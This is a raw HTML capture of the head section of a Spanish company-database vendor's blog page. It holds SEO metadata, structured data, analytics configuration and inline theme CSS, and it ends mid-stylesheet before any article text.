

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centraldecomunicacion.es/blog-sobre-empresas/
body_size: 54728
content:
<!DOCTYPE html><html lang="es" prefix="og: https://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_elegant-blog html_modern-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_36214 html_cart_at_menu av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"> <script data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;</script> <script type="litespeed/javascript">window._wca=window._wca||[]</script> <title>Blog Datos Empresas por Centraldecomunicación</title><meta name="description" content="Blog sobre datos empresariales y usos reales en el desarrollo de la empresa, sin tapujos y con consejos de vital importancia para hacer crecer tu empresa"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.centraldecomunicacion.es/blog-sobre-empresas/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Blog Datos Empresas por Centraldecomunicación" /><meta property="og:description" content="Blog sobre datos empresariales y usos reales en el desarrollo de la empresa, sin tapujos y con consejos de vital importancia para hacer crecer tu empresa" /><meta property="og:url" content="https://www.centraldecomunicacion.es/blog-sobre-empresas/" /><meta property="og:site_name" content="Bases de datos de empresas y listados de empresas" /><meta property="article:publisher" content="https://www.facebook.com/Bases.datos.empresas" /><meta property="og:updated_time" content="2023-01-03T10:41:44+00:00" /><meta property="og:image" content="https://www.centraldecomunicacion.es/wp-content/uploads/2014/12/listados-de-empresas-15.jpg" /><meta property="og:image:secure_url" content="https://www.centraldecomunicacion.es/wp-content/uploads/2014/12/listados-de-empresas-15.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="301" /><meta property="og:image:alt" content="bases de datos de empresas" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2015-01-07T11:00:58+00:00" /><meta property="article:modified_time" content="2023-01-03T10:41:44+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Blog Datos Empresas por Centraldecomunicación" /><meta name="twitter:description" content="Blog sobre datos empresariales y usos reales en el desarrollo de la empresa, sin tapujos y con consejos de vital importancia para hacer crecer tu empresa" /><meta name="twitter:site" content="@CentraldeComuni" /><meta name="twitter:creator" content="@centraldecomuni" /><meta name="twitter:image" content="https://www.centraldecomunicacion.es/wp-content/uploads/2014/12/listados-de-empresas-15.jpg" /><meta name="twitter:label1" content="Tiempo de lectura" /><meta name="twitter:data1" content="4 minutos" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.centraldecomunicacion.es/#organization","name":"centraldecomunicacion.es","url":"https://www.centraldecomunicacion.es","sameAs":["https://www.facebook.com/Bases.datos.empresas","https://twitter.com/CentraldeComuni"],"logo":{"@type":"ImageObject","@id":"https://www.centraldecomunicacion.es/#logo","url":"https://www.centraldecomunicacion.es/wp-content/uploads/2022/01/caja-base-datos-empresas-2017-Recuperado.jpg","contentUrl":"https://www.centraldecomunicacion.es/wp-content/uploads/2022/01/caja-base-datos-empresas-2017-Recuperado.jpg","caption":"Bases de datos de empresas y listados de empresas","inLanguage":"es","width":"794","height":"1030"}},{"@type":"WebSite","@id":"https://www.centraldecomunicacion.es/#website","url":"https://www.centraldecomunicacion.es","name":"Bases de datos de empresas y listados de empresas","alternateName":"Listados de empresas en Espa\u00f1a","publisher":{"@id":"https://www.centraldecomunicacion.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.centraldecomunicacion.es/wp-content/uploads/2014/12/listados-de-empresas-15.jpg","url":"https://www.centraldecomunicacion.es/wp-content/uploads/2014/12/listados-de-empresas-15.jpg","width":"600","height":"301","caption":"bases de datos de empresas","inLanguage":"es"},{"@type":"WebPage","@id":"https://www.centraldecomunicacion.es/blog-sobre-empresas/#webpage","url":"https://www.centraldecomunicacion.es/blog-sobre-empresas/","name":"Blog Datos Empresas por Centraldecomunicaci\u00f3n","datePublished":"2015-01-07T11:00:58+00:00","dateModified":"2023-01-03T10:41:44+00:00","isPartOf":{"@id":"https://www.centraldecomunicacion.es/#website"},"primaryImageOfPage":{"@id":"https://www.centraldecomunicacion.es/wp-content/uploads/2014/12/listados-de-empresas-15.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://www.centraldecomunicacion.es/equipo/admin/","name":"Comunicaci\u00f3n Central","description":"Recursos y herramientas empresariales para ayudar a desarrollar empresas, mercados y planes de crecimiento de manera m\u00e1s competitiva","url":"https://www.centraldecomunicacion.es/equipo/admin/","image":{"@type":"ImageObject","@id":"https://www.centraldecomunicacion.es/wp-content/litespeed/avatar/b31884e5efb1cff1706a304c8dbd8128.jpg?ver=1765963272","url":"https://www.centraldecomunicacion.es/wp-content/litespeed/avatar/b31884e5efb1cff1706a304c8dbd8128.jpg?ver=1765963272","caption":"Comunicaci\u00f3n Central","inLanguage":"es"},"sameAs":["https://www.centraldecomunicacion.es","https://twitter.com/centraldecomuni"],"worksFor":{"@id":"https://www.centraldecomunicacion.es/#organization"}},{"@type":"Article","headline":"Blog Datos Empresas por Centraldecomunicaci\u00f3n","keywords":"Blog Datos Empresas","datePublished":"2015-01-07T11:00:58+00:00","dateModified":"2023-01-03T10:41:44+00:00","author":{"@id":"https://www.centraldecomunicacion.es/equipo/admin/","name":"Comunicaci\u00f3n Central"},"publisher":{"@id":"https://www.centraldecomunicacion.es/#organization"},"description":"Blog sobre datos empresariales y usos reales en el desarrollo de la empresa, sin tapujos y con consejos de vital importancia para hacer crecer tu empresa","name":"Blog Datos Empresas por Centraldecomunicaci\u00f3n","@id":"https://www.centraldecomunicacion.es/blog-sobre-empresas/#richSnippet","isPartOf":{"@id":"https://www.centraldecomunicacion.es/blog-sobre-empresas/#webpage"},"image":{"@id":"https://www.centraldecomunicacion.es/wp-content/uploads/2014/12/listados-de-empresas-15.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.centraldecomunicacion.es/blog-sobre-empresas/#webpage"}}]}</script> <link rel='dns-prefetch' href='//player.vimeo.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel="alternate" type="application/rss+xml" title="Bases de datos de empresas y listados de empresas &raquo; Feed" href="https://www.centraldecomunicacion.es/feed/" /><link rel="alternate" type="application/rss+xml" title="Bases de datos de empresas y listados de empresas &raquo; Feed de los comentarios" href="https://www.centraldecomunicacion.es/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Bases de datos de empresas y listados de empresas &raquo; Comentario Blog Big Data Empresas del feed" href="https://www.centraldecomunicacion.es/blog-sobre-empresas/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.centraldecomunicacion.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centraldecomunicacion.es%2Fblog-sobre-empresas%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.centraldecomunicacion.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centraldecomunicacion.es%2Fblog-sobre-empresas%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.snp-root{display:none}.snp-fb div,.snp-fb form,.snp-fb h2,.snp-fb header,.snp-fb p{margin:0;padding:0;border:0;line-height:normal;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.snp-fb,.snp-fb *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:0;box-shadow:none;-webkit-box-shadow:none;text-transform:none}.snp-fb h2{font-weight:400}.snp-fb a{text-decoration:none}.snp-fb a,.snp-fb input{outline:0;width:auto;margin:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.snp-fb a{color:inherit}.snp-newtheme2{border-bottom:4px solid #0074ed;background:#fff;font-family:Arial;font-weight:400;width:660px;-webkit-box-shadow:0 0 10px rgb(0 0 0/.2);-moz-box-shadow:0 0 10px rgb(0 0 0/.2);box-shadow:0 0 10px rgb(0 0 0/.2)}.snp-newtheme2 header{background:#0074ed;overflow:hidden;text-align:center;padding:0 20px 40px}.snp-newtheme2 header h2{color:#fff;font-size:24px;font-weight:900;text-align:center;text-transform:uppercase;position:relative;margin:19px 0}.snp-newtheme2 .snp-newsletter-content{background:#ebebeb;overflow:hidden;margin:-40px 40px 0;color:#959595;position:relative;padding:20px 20px 0}.snp-newtheme2 .snp-newsletter-content:before{position:absolute;content:" ";top:0;left:50%;margin-left:-20px;width:0;height:0;border-top:20px solid #0074ed;border-left:20px solid #ebebeb;border-right:20px solid #ebebeb}.snp-newtheme2 .snp-newsletter-content h2{font-weight:900;font-size:16px;text-align:center;margin:13px 0}.snp-newtheme2 .snp-newsletter-content p{text-align:center;font-size:12px;margin:12px 0}.snp-newtheme2 form input[type="text"]{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:10px;border:1px solid #fff0;font-family:Arial,sans-serif;background:#fff0;color:#959595;background-color:#fff;font-size:14px;border-top:1px solid #dbdbdb;border-left:1px solid #dbdbdb;text-align:left;margin-bottom:20px}.snp-newtheme2 form input[type="submit"]{background:#f95549;color:#fff;font-weight:600;text-align:center;font-size:14px;font-weight:700;padding:10px 25px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:0;display:block;width:200px;text-transform:uppercase;margin:0 auto;-webkit-box-shadow:4px 4px 0#d00f00;-moz-box-shadow:4px 4px 0#d00f00;box-shadow:4px 4px 0#d00f00;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.snp-newtheme2 .snp-close{position:absolute;right:0;top:0;width:30px;height:30px;background:url(/wp-content/plugins/arscode-ninja-popups/themes/newtheme2/img/close.png)no-repeat scroll 0 0#fff0}@media (max-width:700px){.snp-newtheme2{max-width:460px!important}}@media (max-width:460px){.snp-newtheme2{max-width:100%!important;width:auto!important}.snp-newtheme2 header h2{margin-top:45px}}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--metallic-red:#b02b2c;--wp--preset--color--maximum-yellow-red:#edae44;--wp--preset--color--yellow-sun:#eeee22;--wp--preset--color--palm-leaf:#83a846;--wp--preset--color--aero:#7bb0e7;--wp--preset--color--old-lavender:#745f7e;--wp--preset--color--steel-teal:#5f8789;--wp--preset--color--raspberry-pink:#d65799;--wp--preset--color--medium-turquoise:#4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:1rem;--wp--preset--font-size--medium:1.125rem;--wp--preset--font-size--large:1.75rem;--wp--preset--font-size--x-large:clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1130px}:where(body){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root{--admin-bar-top:7px}html{min-width:910px}html.responsive{min-width:0}.container{position:relative;width:100%;margin:0 auto;padding:0 50px;clear:both}.inner-container{position:relative;height:100%;width:100%}.container_wrap{clear:both;position:relative;border-top-style:solid;border-top-width:1px}.units{float:left;display:inline;margin-left:50px;position:relative;z-index:1;min-height:1px}#wrap_all{width:100%;position:static;z-index:2;overflow:hidden}body .units.alpha,body div .first{margin-left:0;clear:left}body .units.alpha{width:100%}.container .av-content-full.units{width:100%}.container{max-width:1010px}@media only screen and (min-width:768px) and (max-width:989px){.responsive #top{overflow-x:hidden}.responsive .container{max-width:782px}}@media only screen and (max-width:767px){.responsive #top{overflow-x:hidden}.responsive #top #wrap_all .container{width:85%;max-width:85%;margin:0 auto;padding-left:0;padding-right:0;float:none}.responsive .units{margin:0}.responsive #top #wrap_all .flex_column{margin:0;margin-bottom:20px;width:100%}}.container:after{content:" ";display:block;height:0;clear:both;visibility:hidden}.clearfix:before,.clearfix:after,.flex_column:before,.flex_column:after{content:" ";display:block;overflow:hidden;visibility:hidden;width:0;height:0}.flex_column:after,.clearfix:after{clear:both}.clearfix{zoom:1}body div .first{margin-left:0}div .flex_column{z-index:1;float:left;position:relative;min-height:1px;width:100%}html,body,div,span,h1,h2,p,a,img,small,strong,ul,li,form,header,nav,section{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}header,nav,section{display:block}body{line-height:1em}ul{list-style:none}*{box-sizing:border-box}html.responsive,.responsive body{overflow-x:hidden}body{font:13px/1.65em"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;color:#444;text-size-adjust:100%;-webkit-text-size-adjust:100%}.helvetica-websave{font-family:Helvetica,"HelveticaNeue","Helvetica Neue",Arial,Verdana,sans-serif}h1,h2{font-weight:600}h1{font-size:34px;line-height:1.1em;margin-bottom:14px}h2{font-size:28px;line-height:1.1em;margin-bottom:10px}p{margin:.85em 0}strong{font-weight:700}small{font-size:80%}a{text-decoration:none;outline:0;max-width:100%;max-width:none}#top a:where(:not(.wp-element-button)){text-decoration:none}a:visited{outline:0;text-decoration:underline}p a,p a:visited{line-height:inherit}#top .avia_hidden_link_text{display:none}ul{margin-bottom:20px}ul{list-style:none outside;margin-left:7px}ul ul{margin:4px 0 5px 30px}ul ul li{margin-bottom:6px}img,a img{border:none;padding:0;margin:0;display:inline-block;max-width:100%;height:auto}small.avia-copyright{display:none}input[type="submit"]{padding:9px 22px;border:none;-webkit-appearance:none;border-radius:0}[data-av_icon]:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:attr(data-av_icon);speak:never}#top .avia-svg-icon.avia-font-svg_entypo-fontello svg:first-child{stroke:unset!important}.avia-svg-icon svg:first-child{height:1em;width:1em}#top form{margin-bottom:20px}#top input[type="text"]{-webkit-appearance:none;border:1px solid #e1e1e1;padding:8px 6px;outline:none;font:1em"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;color:#777;margin:0;width:100%;display:block;margin-bottom:20px;background:#fff;border-radius:0}#header{position:relative;z-index:501;width:100%;background:#fff0}#header_main .container,.main_menu ul:first-child>li a{height:88px;line-height:88px}.html_header_top.html_header_sticky #main{padding-top:88px}.html_header_top.html_header_sticky #header{position:fixed}.html_header_top.html_header_topbar_active.html_header_sticky #top #main{padding-top:119px}.av_icon_active_left .social_bookmarks{float:left}.av_secondary_right .sub_menu{float:right}.av_secondary_right .sub_menu>ul>li:last-child{border:none;margin-right:0;padding-right:0;padding-left:10px}.av_secondary_right .sub_menu{padding-left:10px}#header_meta{border-top:none;z-index:10;min-height:30px;border-bottom-style:solid;border-bottom-width:1px;margin-bottom:-1px}#header_meta .container{min-height:30px}#header_main{border-bottom-width:1px;border-bottom-style:solid;z-index:1}.header_bg{position:absolute;top:0;left:0;width:100%;height:100%;opacity:.95;z-index:0;-webkit-perspective:1000px;-webkit-backface-visibility:hidden}.av_minimal_header .header_bg{opacity:1}.av_minimal_header #header_main,.av_minimal_header #header_meta{border:none}.av_minimal_header .avia-menu-fx{display:none}#top #header.av_minimal_header .main_menu ul:first-child>li>ul,#top #header.av_minimal_header .main_menu .avia_mega_div>.sub-menu{border-top:none}.av_minimal_header #header_main .container,.av_minimal_header .main_menu ul:first-child>li a{height:90px;line-height:90px}.av-hamburger{padding:0 0 0 0;display:inline-block;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible}.av-hamburger-box{width:35px;height:24px;display:inline-block;position:relative}.av-hamburger-inner{display:block;top:50%;margin-top:-2px}.av-hamburger-inner,.av-hamburger-inner::before,.av-hamburger-inner::after{width:40px;height:3px;background-color:#000;border-radius:3px;position:absolute}.av-hamburger-inner::before,.av-hamburger-inner::after{content:"";display:block}.av-hamburger-inner::before{top:-10px}.av-hamburger-inner::after{bottom:-10px}.av-burger-menu-main{display:none}.av-burger-menu-main a{padding-left:10px}.av-hamburger strong{display:none}.av-hamburger-box{height:8px}.av-hamburger-inner,.av-hamburger-inner::before,.av-hamburger-inner::after{width:100%}#top .av-small-burger-icon{transform:scale(.6);transform-origin:right}#top #wrap_all #header .av-small-burger-icon a{padding:0}div .logo{float:left;position:absolute;left:0;z-index:1}.logo,.logo a{overflow:hidden;position:relative;display:block;height:100%}.logo img{padding:0;display:block;width:auto;height:auto;max-height:100%;image-rendering:auto;position:relative;z-index:2;height:100%;height:auto}.main_menu{clear:none;position:absolute;z-index:100;line-height:30px;height:100%;margin:0;right:0}.av-main-nav-wrap{float:left;position:relative;z-index:3}.av-main-nav-wrap ul{margin:0;padding:0}.av-main-nav{z-index:110;position:relative}.av-main-nav ul{display:none;margin-left:0;left:0;position:absolute;top:100%;width:208px;z-index:2;padding:0;box-shadow:0 8px 15px rgb(0 0 0/.1);margin-top:-1px}.av-main-nav ul li{margin:0;padding:0;width:100%}.av-main-nav ul li a{border-right-style:solid;border-right-width:1px;border-left-style:solid;border-left-width:1px}.av-main-nav ul li:last-child>a{border-bottom-style:solid;border-bottom-width:1px}.av-main-nav li{float:left;position:relative;z-index:20}.av-main-nav>li{line-height:30px}.av-main-nav li a{max-width:none}.av-main-nav>li>a{display:block;text-decoration:none;padding:0 13px;font-weight:400;font-weight:600;font-size:13px}#top .av-main-nav ul a{width:100%;height:auto;float:left;text-align:left;line-height:23px;padding:8px 15px;font-size:12px;min-height:23px;max-width:none;text-decoration:none;font-family:inherit}#top .av-main-nav ul ul{left:-207px;top:0;margin:0;border-top-style:solid;border-top-width:1px;padding-top:0}.avia-menu-fx{position:absolute;bottom:-1px;height:2px;z-index:10;width:100%;left:0;opacity:0;visibility:hidden}.avia-menu-fx .avia-arrow-wrap{height:10px;width:10px;position:absolute;top:-10px;left:50%;margin-left:-5px;overflow:hidden;display:none;visibility:hidden}.avia-menu-fx .avia-arrow-wrap .avia-arrow{top:10px}.html_main_nav_header.html_logo_left #top .main_menu .menu>li:last-child>a{padding-right:0}.main_menu .avia-bullet{display:none}#top #header .mega_menu_title a{color:inherit;font-size:17px;line-height:1.1em;padding:0;margin:0;background:#fff0;border:none}#header .avia_mega_div{display:none;margin:-1px 0 0 0;right:0;position:absolute;top:100%;z-index:2;box-shadow:0 32px 60px rgb(0 0 0/.1);overflow:hidden;padding:1px 0 0;text-align:left}#header.av_minimal_header .avia_mega_div{margin:0;border-top-style:solid;border-top-width:1px}#header.av_minimal_header .avia_mega_div .units{border-right:none}#header .avia_mega_div .units{padding:0 14px 0 15px;margin:0;border-right-style:dotted;border-right-width:1px}#top #header .avia_mega_div ul,#top #header .avia_mega_div li{position:relative;display:block;top:auto;left:auto;height:auto}#top #header .avia_mega_div .sub-menu{overflow:hidden;width:100%;box-shadow:none;border-style:none;border-width:0;position:relative;top:0;display:block;left:0;clear:both}#top #header .avia_mega_div>.sub-menu{display:table;padding:20px 30px 30px;border-top-style:solid;border-top-width:2px}#top #header .avia_mega_div>.sub-menu>li{display:table-cell;float:none;padding-top:10px;padding-bottom:0;vertical-align:top}#top #header .avia_mega_div>.sub-menu>li>ul{padding:0}#top #header .avia_mega_div>.sub-menu>li>ul li{display:block;float:none;padding:0;margin:0;list-style-type:circle;list-style-position:inside}#top #header .avia_mega_div>.sub-menu>li>ul>li a{width:auto;float:none;display:block;border:none;padding:3px 12px 3px 12px;font-weight:400;height:auto;line-height:23px}#header .avia_mega_div .avia_mega_menu_columns_first{padding-left:0}#header .avia_mega_div .avia_mega_menu_columns_last{padding-right:0;border-right-style:none;border-right-width:0}.avia-bullet{display:block;position:absolute;height:0;width:0;top:51%;margin-top:-3px;left:-3px;border-top:3px solid transparent!important;border-bottom:3px solid transparent!important;border-left:3px solid green}.avia_mega_div .avia-bullet{margin-top:12px;left:3px;display:block;top:0}#header .mega_menu_title{margin-bottom:8px;font-size:17px;line-height:1.1em;font-weight:600;display:block}#top #wrap_all #header .av-menu-button>a{background:#fff0}#top #wrap_all .av_header_border_disabled .av-menu-button>a{border:none}#top .av-menu-button>a .avia-menu-text{padding:9px}#top .av-menu-button>a .avia-menu-text{border:2px solid;border-radius:2px}.av-menu-button>a .avia-menu-fx{display:none}#top #header .av-menu-button>a .avia-menu-text{text-align:center;white-space:nowrap}#top #menu-item-search{z-index:100}#top .menu-item-search-dropdown>a{font-size:17px}#top .menu-item-search-dropdown>a.avia-svg-icon svg:first-child{width:auto;height:1em;position:relative;z-index:-1}#top .menu-item-search-dropdown>a.avia-svg-icon{padding-top:2px}#top #menu-item-search.menu-item-search-dropdown>a{border-left:none}.avia-arrow{height:10px;width:10px;position:absolute;top:-6px;left:50%;margin-left:-5px;transform:rotate(45deg);border-width:1px;border-style:solid;visibility:hidden}#top .social_bookmarks{height:30px;z-index:150;-webkit-backface-visibility:hidden;margin:0 0 0-9px}#top .social_bookmarks li{height:100%;float:left;padding:0;border-right-style:solid;border-right-width:1px;display:block;width:30px}#top #header .social_bookmarks li:last-child{border-right-style:none;border-right-width:0}#top .social_bookmarks li a{float:left;width:30px;line-height:30px;display:block;margin:0;outline:none;padding:0;min-height:30px;height:100%;overflow:visible;z-index:2;position:relative;text-align:center}#top #wrap_all .social_bookmarks,#top #wrap_all .social_bookmarks a,#top #wrap_all .social_bookmarks li{background:#fff0}.sub_menu{float:left;z-index:2;font-size:11px;line-height:30px;position:relative;top:10px}#top .sub_menu>ul{float:left;margin:0}#top .sub_menu>ul,#top .sub_menu>ul>li{background:#fff0}.sub_menu li{float:left;position:relative;padding:0 10px;border-right-style:solid;border-right-width:1px;line-height:10px}.sub_menu>ul>li>a{text-decoration:none;font-weight:700;padding:7px 0}.content{padding-top:50px;padding-bottom:50px;box-sizing:content-box;min-height:1px;z-index:1}.content{border-right-style:solid;border-right-width:1px;margin-right:-1px}.content .entry-content-wrapper{padding-right:50px}.fullsize .content{margin:0;border:none}.fullsize .content .entry-content-wrapper{padding-right:0}.template-page .entry-content-wrapper h1{text-transform:uppercase;letter-spacing:1px}#scroll-top-link{position:fixed;border-radius:2px;height:50px;width:50px;line-height:50px;text-decoration:none;text-align:center;opacity:0;right:50px;bottom:50px;z-index:1030;visibility:hidden}#scroll-top-link.avia-svg-icon svg:first-child{height:15px;width:auto;margin-top:18px}#socket 